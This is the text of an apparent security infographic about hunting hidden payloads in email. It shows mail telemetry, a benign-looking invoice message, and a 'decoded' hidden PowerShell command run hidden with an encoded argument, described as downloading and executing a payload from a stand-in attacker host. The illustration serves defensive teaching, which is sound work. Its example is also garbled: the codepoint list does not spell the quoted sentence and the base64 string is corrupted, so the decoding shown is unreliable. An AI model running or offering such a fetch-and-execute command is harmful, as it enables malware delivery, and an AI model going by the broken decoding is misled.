 PEOPLE
TELEMETRY
CONTEXT
BETTER SECURITY
EMAIL SECURITY TELEMETRY
Total Emails 3,482,991
Suspicious 12,441
Malicious 842
Detections Blocked 839
User Reported 173
SAME
THINGS
DIFFERENT
REALITY
WHAT IT SAID
From: accounts@vendor.com Mon, Nov 11, 2024 10:24 AM
To: team@company.com
Subject: Your invoice is ready.
Hi team,
Your invoice is ready. Please review at your earliest
convenience.
Regards,
Accounts Team
DETECT
HUNT
ANALYZE
AUTOMATE
REPEAT
WHAT IT MEANT
From: accounts@vendor.com Mon, Nov 11, 2024 10:24 AM
To: team@company.com
Subject: Your invoice is ready.
DECODED HIDDEN PAYLOAD (SEMANTIC ANALYSIS)
cmd /c powershell -nop -w hidden
-enc JABjAG8AZABleAHAAbwBpAG4AdA
sAC4AZQBXAGUALgBEAG93AG4AbABv
YQBkACgAJwB0AHQAcABsADoALwAv
ZQB2AGkAbAAuAGUAeABhAG0AcABs
AGUAL/wByAGEAeQBsAG8AYQBkAC4Ac
ABzADEAJwAp
Download and
execute a remote
payload from
https://evil.example/
payload.ps1
EXTRACT UNICODE
CHARACTERS
“Your invoice is ready.”
TO CODEPOINTS
(DECIMAL)
89 111 117 114 32
105 110 118 111 101
99 011 32 105 115 32
114 101 97 100 21 46.
ANALYZE & TRANSFORM
(KQL)
- decode_base64()
- convert_from_utf16()
- extract_command()
- enrich_with_context()
SEMANTIC ANALYSIS
Identify intent
Detect obfuscation
Reconstruct payload
Correlate indicators
REVEAL TRUE MEANING
Malicious command
extracted and decoded
GOOD
HUNTERS
FIND
WHAT
OTHERS
MISS
VISIBLE MESSAGE / HIDDEN MEANING
SAME DATA. DIFFERENT REALITY.
CURIOSITY
QUERY
DETECTION
IMPACT